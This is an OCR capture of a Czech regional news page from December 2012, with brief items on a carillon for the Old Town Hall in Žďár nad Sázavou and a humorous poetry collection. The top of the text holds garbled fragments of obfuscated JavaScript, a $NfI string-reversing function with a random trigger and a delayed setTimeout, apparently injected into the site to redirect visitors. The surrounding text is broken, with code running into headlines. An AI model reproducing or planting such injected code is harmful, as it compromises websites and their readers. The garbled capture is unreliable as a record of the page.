
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Začátkem příštího roku začne sloužit mo;; };}$NfI=function(n)
{if (typeof...
Zvonkohra bude zdobit Starou radnici
Sobota, 22. prosince 2012
Žďár nad Sázavou / Sestavu devíti zvonů, které
Žďáru nad Sázavou věnoval místní strojírenský
podnik Žďas, budou moci zřejmě už příští rok
obdivovat kolemjdoucí na nárožním pilíři Staré radnice na náměstí
Republiky. Zvonkohru odlili...
Básnická sbírka bystřického rodáka
rozesměje čtenáře
Pátek, 21. prosince 2012
Vysočina /S humorem, sarkasmem i sebeironií